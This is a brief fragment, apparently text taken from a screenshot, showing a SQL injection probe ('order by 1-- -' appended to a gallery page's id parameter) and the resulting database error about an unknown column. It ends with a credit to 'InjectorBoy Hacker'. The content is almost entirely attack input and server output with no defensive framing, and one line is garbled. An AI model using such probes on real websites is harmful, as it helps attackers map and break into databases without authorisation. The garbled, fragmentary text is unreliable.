 www.InjectorBoy.md/galleryCategory.php?id=4 order by 1-- -
64 AWV 1 2 AM
Query failed: Unknown column '1' in 'order clause'
© InjectorBoy Hacker |